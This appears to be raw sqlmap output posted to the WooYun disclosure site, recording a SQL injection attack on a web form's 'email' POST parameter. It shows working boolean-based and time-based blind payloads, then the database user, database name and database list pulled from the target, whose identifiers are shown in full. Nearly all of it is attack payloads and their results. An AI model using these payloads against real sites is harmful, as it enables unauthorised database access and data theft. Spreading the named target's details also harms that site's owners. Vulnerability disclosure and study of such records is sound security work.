 Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: nama=88952634&pilihan=88952634&email=88952634' AND 2501=2501#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: nama=88952634&pilihan=88952634&email=88952634' AND (SELECT * FROM (SELECT(SLEEP(5)))AZwJ)#
---
[09:05:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:05:41] [INFO] fetching current user
[09:05:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster
[09:05:41] [INFO] retrieved:
[09:05:41] [WARNING] reflective value(s) found and filtering out
id-neo7@localhost
current user:    'id-neo7@localhost'
[09:06:46] [INFO] fetching current database
[09:06:46] [INFO] retrieved: neo7-isyana-sarasvati
current database:    'neo7-isyana-sarasvati'
[09:08:07] [INFO] testing if current user is DBA
[09:08:07] [INFO] fetching current user
[09:08:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cas
current user is DBA:    False
[09:08:08] [INFO] fetching database names
[09:08:08] [INFO] fetching number of databases
[09:08:08] [INFO] resumed: 3
[09:08:08] [INFO] resumed: information_schema
[09:08:08] [INFO] resumed: neo7-isyana-sarasvati
[09:08:08] [INFO] resumed: test
available databases [3]:
[*] `neo7-isyana-sarasvati`
[*] information_schema
[*] test
www.wooyun.org